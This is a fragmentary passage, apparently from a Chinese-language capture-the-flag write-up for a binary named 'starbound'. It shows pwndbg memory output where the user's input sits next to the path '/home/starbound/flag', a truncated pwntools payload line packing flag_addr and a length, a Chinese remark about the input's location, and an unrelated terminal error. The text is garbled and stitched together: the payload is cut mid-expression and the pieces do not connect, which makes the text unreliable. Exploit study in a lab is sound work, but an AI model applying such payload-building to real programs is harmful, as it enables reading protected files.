 pwndbg> telescope 0x80580d0
00:0000│ ecx 0x80580d0 (me+336) —▸ 0x8048e48 (show_main_menu+227) ◂— add esp, 0x1c
)+p32(1)+p32(flag_addr)+p32(0x50)
01:0004│ 0x80580d4 (me+340) ◂— '/home/starbound/flag'
02:0008│ 0x80580d8 (me+344) ◂— 'e/starbound/flag'
03:000c│ 0x80580dc (me+348) ◂— 'arbound/flag'
04:0010│ 0x80580e0 (me+352) ◂— 'und/flag'
我们输入的内容被放到了这个地址
05:0014│ 0x80580e4 (me+356) ◂— 'flag'
06:0018│ 0x80580e8 (me+360) ◂— 0xa00
07:001c│ 0x80580ec (me+364) ◂— 0x0
pwndbg>
终端进程启动失败: 启动目录(cwd)
“/home/hacker/Desktop/pwncli/pwncli”不存在。